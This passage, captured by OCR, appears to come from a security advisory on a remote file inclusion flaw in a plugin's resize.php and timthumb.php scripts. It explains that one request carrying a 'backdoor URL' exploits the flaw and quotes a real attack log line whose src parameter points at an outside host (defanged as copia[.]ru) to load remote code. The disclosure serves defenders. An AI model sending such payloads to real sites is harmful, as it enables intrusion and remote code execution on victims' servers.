
This product is provided subject to this
Notification
and this
Privacy & Use
policy.
The vulnerability is very easy to exploit, all the
attacker needs to do is send a request to
resize.php
or
timthumb.php
(yes, timthumb, in
this case it just includes
resize.php
), inside the
plugin directory with the backdoor URL.
This is one of the payloads we are actively seeing
in the wild:
188.73.152.166 - - [31/May/2016:23:54:43 -0400] "
Payload:src=hxxp://copia[.]ru/mig/tmp/css.php"